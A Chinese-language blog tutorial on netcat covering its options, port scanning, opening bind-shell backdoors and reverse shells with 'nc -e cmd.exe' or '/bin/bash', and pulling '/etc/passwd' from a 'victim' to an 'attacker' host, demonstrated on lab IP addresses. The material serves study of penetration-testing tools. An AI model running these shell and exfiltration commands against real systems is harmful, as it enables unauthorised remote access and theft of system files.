标签:端口 使用 inter col 获得 基本使用 file 扫描 out

基本使用

想要连接到某处:nc [-options] ip port

绑定端口等待连接:nc -l -p port ip

参数:

-e prog 程序重定向,一旦连接,就执行 [危险!!]

-g gateway source-routing hop point[s], up to 8

-G num source-routing pointer: 4, 8, 12, …

-h 帮助信息

-i secs 延时的间隔

-l 监听模式,用于入站连接

-n 指定数字的IP地址,不能用hostname

-o file 记录16进制的传输

-p port 本地端口号

-r 任意指定本地及远程端口

-s addr 本地源地址

-u UDP模式

-v 详细输出——用两个-v可得到更详细的内容

-w secs timeout的时间

-z 将输入输出关掉——用于扫描时

1、端口扫描:

nc -vv ip port 例:nc -vv 192.168.1.1 5000 扫描192.168.1.1的tcp 5000端口 nc -vv -w secs ip port-port 例:nc -vv -w 5 192.168.1.1 5000-5002 扫描192.168.1.1的5000-5002端口,网络超时的时间设为5秒。

2、开设后门:



受害机: nc -l -p port -e cmd.exe //windows nc -l -p port -e /bin/bash //linux 攻击机 nc ip port



例:受害机IP:192.168.190.129、攻击机IP:192.168.190.130

受害机先开启后门,等待连接

攻击机进行连接

成功获得shell

3、反向连接





受害机: nc -e cmd.exe ip port //windows nc -e /bin/bash ip port //linux 攻击机: nc -vv -l -p port



例:受害机IP:192.168.190.129、攻击机IP:192.168.190.130

攻击机先开启一个监听端口,等待受害机反向连接过来

受害机反向连接攻击机

成功获取shell

4、传输文件

从受害机上拉文件下来 受害机: nc attack_ip port < /etc/passwd 攻击机: nc -l -p port > tmp 从攻击机上下载文件: 攻击机: nc -l -p port < tmp 受害机: nc attack_ip port > tmp

标签:端口 使用 inter col 获得 基本使用 file 扫描 out

原文地址:https://www.cnblogs.com/ESHLkangi/p/9426102.html